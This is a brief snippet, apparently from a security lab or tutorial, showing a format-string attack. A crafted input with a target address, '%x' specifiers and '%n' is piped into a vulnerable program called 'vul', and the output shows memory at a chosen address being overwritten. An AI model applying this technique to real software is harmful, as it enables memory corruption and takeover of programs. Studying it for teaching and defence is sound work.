 $ echo $(printf "\x04\xf3\xff\xbf").%x.%x.%x.%x.%x.%n > input
$ vul < input
Target address: bffff304
Data at target address: 0x11223344
Please enter a string: ****.63.b7fc5ac0.b7eb8309.bffff33f.11223344.
Data at target address: 0x2c ← The value is modified!